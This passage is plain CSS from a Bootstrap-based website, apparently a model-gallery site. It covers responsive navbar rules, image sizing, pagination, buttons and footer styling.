}
.modelimage{max-height: 230px;}
@media (max-width:1220px) {
       .navbar-default .navbar-nav>li>a {
        font-size:16px;
    } 
    .modelimage{max-height: 185px;}
}
@media (max-width: 991px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{   
        display:block !important;
    }
    .navbar-toggle {
        border:none;
    }
    .navbar-default .navbar-toggle:hover {
        background-color:transparent;
    }
    .modelimage{max-height: 185px;}
}
@media (min-width: 768px) and (max-width:1000px) {
    .container {
        width: auto;
    }
    .container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
        margin-right:-15px;
        margin-left:-15px;
    }
    .navbar>.container-fluid .navbar-brand {
        margin-left:0;
    }
    .modelimage{max-height: 160px;}
}
/**Carousel**/
.item img {
    width:100%;
}
.pad_bottom_15 {
    padding-bottom:15px;
}

/**Content**/
#content {
    margin-top:30px;
}
.right_thumbs img{
    padding-bottom:15px;
}
p.featuredvid.categories {
    display:inline;
}
p.categories a {
    text-decoration:underline;
}
p.description {
    font-size:16px; 
    line-height:20px;
    padding:15px 0;
}


#subcontent {
    margin-top:30px;
}

#banner2 {
    margin:15px 0;
}

#latest_girls {
    text-align:center;
}

/**Forms**/
.form-control {
    border-radius:0;
    box-shadow:none;
}

/**Buttons**/
.sort_btn {
    background-color:#dfac36;
    color:#FFF;
}

.categorysort{
    float: right;
    margin-top: 5px;
}

.pagination {
    margin: 5px 0;
}

footer {
    margin-top:15px;
    background-color:#555;
    text-align:center;
    font-size:14px;
}
footer p, footer a {
    color:#FFF;
}
footer a {
    text-decoration:underline;
}
footer a:hover {
    color:#FFF;
}
footer #footer_nav {
    margin-top:30px;
}

.topmodels img{max-width: 209px; height: auto;}

#footer_nav{margin:20px 0;}

h2{padding-bottom: 15px;}

footer{padding-top: 15px;}

.right_thumbs img {padding-bottom: 19px;}

.fullwidthdesktop{width:100%; max-width: none!important;}



.categoryupdates{width: 275px;}
@media (max-width: 768px){
    .centerimage{
        margin:0 auto;
    }

    .categorysort{
        float: none;
        margin-top: 15px;
    }

    .categorysort div{
        margin: 5px 0;
    }

    .pagination {
        margin: 15px 0;
    }

    .fullwidth{
        width:100%;
        max-width: none!important;
    }

    .centermobile{
        text-align: center;
    }

    .pagination>li>a, .pagination>li>span {
        padding: 15px 22px;
    }

    .join_btn {
        background-color: #555;
        margin-right: 0px;
    }
    .modelimage{max-height: none;}
}


